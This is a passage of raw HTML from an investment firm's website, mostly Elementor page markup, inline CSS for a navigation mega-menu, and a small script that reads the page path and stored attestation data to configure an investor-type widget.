></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/it/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1486" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1797">.elementor-1797 .elementor-element.elementor-element-d02d190 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1797 .elementor-element.elementor-element-48bc868.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-48bc868.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1797 .elementor-element.elementor-element-48bc868 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1797 .elementor-element.elementor-element-f372b4d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-f372b4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1797 .elementor-element.elementor-element-f372b4d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1797 .elementor-element.elementor-element-f372b4d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1797 .elementor-element.elementor-element-f372b4d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1797 .elementor-element.elementor-element-aa28c42  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1797 .elementor-element.elementor-element-aa28c42 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-aa28c42{width:auto;max-width:auto;}.elementor-1797 .elementor-element.elementor-element-d02d190:not(.elementor-motion-effects-element-type-background), .elementor-1797 .elementor-element.elementor-element-d02d190 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1797 .elementor-element.elementor-element-d02d190{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1797 .elementor-element.elementor-element-d02d190 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1797 .elementor-element.elementor-element-48bc868{width:27.25%;}.elementor-1797 .elementor-element.elementor-element-f372b4d{width:72.75%;}}</style><style id="elementor-post-3456">.elementor-3456 .elementor-element.elementor-element-353ee2d > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3456 .elementor-element.elementor-element-009dbb6.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3456 .elementor-element.elementor-element-009dbb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3456 .elementor-element.elementor-element-009dbb6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3456 .elementor-element.elementor-element-009dbb6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-047fb66 img{height:528px;object-fit:cover;}.elementor-3456 .elementor-element.elementor-element-047fb66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-4ac6989 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3456 .elementor-element.elementor-element-4ac6989 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3456 .elementor-element.elementor-element-5772d43  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3456 .elementor-element.elementor-element-5772d43 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-5772d43{width:auto;max-width:auto;}.elementor-3456 .elementor-element.elementor-element-353ee2d:not(.elementor-motion-effects-element-type-background), .elementor-3456 .elementor-element.elementor-element-353ee2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3456 .elementor-element.elementor-element-353ee2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3456 .elementor-element.elementor-element-353ee2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3456 .elementor-element.elementor-element-009dbb6{width:27.25%;}.elementor-3456 .elementor-element.elementor-element-4ac6989{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1786" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1786"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1714" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1714"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1797" class="elementor elementor-1797">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d02d190 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="d02d190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48bc868 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="48bc868" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f372b4d" data-id="f372b4d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa28c42 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="aa28c42" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1798">.elementor-1798 .elementor-element.elementor-element-a29c6a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1798 .elementor-element.elementor-element-a29c6a5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1798 .elementor-element.elementor-element-be2ebd7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1798 .elementor-element.elementor-element-be2ebd7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1798 .elementor-element.elementor-element-765cbed{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1798 .elementor-element.elementor-element-a363eda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1798 .elementor-element.elementor-element-a363eda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1799">.elementor-1799 .elementor-element.elementor-element-2eb4d3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1799 .elementor-element.elementor-element-2eb4d3e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1799 .elementor-element.elementor-element-fccdbbc .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1799 .elementor-element.elementor-element-fccdbbc > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1799 .elementor-element.elementor-element-1943539{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1799 .elementor-element.elementor-element-36f3de4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1800">.elementor-1800 .elementor-element.elementor-element-db59444 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1800 .elementor-element.elementor-element-db59444 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-e08ab25 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1800 .elementor-element.elementor-element-e08ab25 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1800 .elementor-element.elementor-element-98051f4{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1800 .elementor-element.elementor-element-117d941{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1801">.elementor-1801 .elementor-element.elementor-element-f462e8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1801 .elementor-element.elementor-element-f462e8d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1801 .elementor-element.elementor-element-9881fed .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1801 .elementor-element.elementor-element-9881fed > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1801 .elementor-element.elementor-element-15c95cf{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1801 .elementor-element.elementor-element-0155788{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1803">.elementor-1803 .elementor-element.elementor-element-9831b0b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1803 .elementor-element.elementor-element-9831b0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1803 .elementor-element.elementor-element-c4b0822 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1803 .elementor-element.elementor-element-c4b0822 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1803 